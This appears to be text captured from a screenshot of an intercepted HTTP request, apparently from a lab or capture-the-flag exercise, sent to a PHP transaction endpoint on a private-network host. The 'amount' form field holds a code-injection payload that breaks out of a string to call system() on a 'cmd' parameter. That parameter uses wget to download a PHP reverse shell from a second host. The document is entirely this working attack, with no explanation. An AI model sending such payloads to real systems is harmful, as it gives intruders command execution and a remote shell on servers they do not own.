 Request
Pretty Raw Hex \n
1 POST /client/transactions/addTransaction.php HTTP/1.1
2 Host: 172.16.4.120
3 Content-Length: 166
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.5481.78 Safari/537.36
5 Content-type: application/x-www-form-urlencoded
6 Accept: */*
7 Origin: http://172.16.4.120
8 Referer: http://172.16.4.120/client/transactions/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Cookie: PHPSESSID=hcbe80g9vne30t30453bq0p1r7
12 Connection: close
13
14 from=test&fromaddr=&to=test&toaddr=&amount=x') === true || system($_POST['cmd']) ||
is_numeric('x&comments=test&cmd=wget http://10.10.16.94:8000/php_reverse_shell.php